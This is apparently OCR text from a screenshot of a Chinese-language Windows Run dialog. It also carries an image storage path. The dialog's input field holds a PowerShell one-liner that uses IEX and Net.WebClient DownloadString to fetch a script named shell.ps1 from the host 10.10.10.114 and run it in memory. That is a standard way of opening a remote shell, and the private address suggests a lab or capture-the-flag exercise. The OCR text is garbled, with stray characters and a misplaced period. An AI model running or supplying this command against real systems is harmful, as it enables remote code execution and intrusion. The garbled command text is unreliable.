 运行
xit "IEX(New-Object Net.WebClient).DownloadString.(''http://10.10.10.114/shell.ps1''))"
Windows 将根据你所输入的名称，为你打开相应的程序、文
件夹、文档或 Internet 资源。
打开(O): ).DownloadString.(''http://10.10.10.114/shell.ps1''))"
确定 取消 浏览(B)...